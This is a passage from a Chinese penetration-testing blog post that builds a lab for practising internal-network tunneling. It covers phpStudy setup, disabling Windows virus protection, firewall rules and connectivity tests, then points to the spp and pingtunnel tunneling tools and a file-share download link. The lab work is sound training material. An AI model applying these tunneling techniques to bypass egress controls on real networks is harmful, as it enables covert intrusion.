 默认,允许连接,下一步  选择专用、公用,下一步  命名,完成  ### 3) phpStudy搭建WEB服务 先安装vc9\_x86.exe,然后安装phpstudy。路径C:\\phpstudy  ### 4) 关闭windows病毒与威胁防护  - - - - - - ### 2 内网服务器环境搭建 ### 1) 开启防火墙  ### 2) 禁用所有开启的入站规则,新建入站规则:仅允许WEB服务器访问 新建规则  选择自定义,下一步  默认所有程序,下一步  默认,下一步  远程IP只写一个172.16.5.60(WEB服务器第二网卡)  默认,下一步  选择专用、公用,下一步  命名,完成  ### 3) 开启允许远程桌面  ### 4) 环境测试 **80端口tcp入站情况测试** 开启服务后,windows攻击机可以通过ip进行访问web服务  **ping测试** windows攻击机不能ping通环境机器  环境机器可以ping通其他机器  **环境tcp不出网测试** 环境机器无法访问百度的网站(tcp)  只能访问172.16.5.100的服务  八、参考文章&&工具下载 ---------------------------- **spp**参考https://xz.aliyun.com/t/9820#toc-11 **pingtunnel**参考[perng师傅](https://https//www.perng.cn)文章 **工具下载** ```php 链接:https://pan.baidu.com/s/1_O8-1zpno7siXiXiL_B4NQ 提取码:nhxn ```
发表于 2021-08-17 17:58:57
阅读 ( 10768 )
分类:
内网渗透
0 推荐
收藏
0 条评论
请先
登录
后评论
>一
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!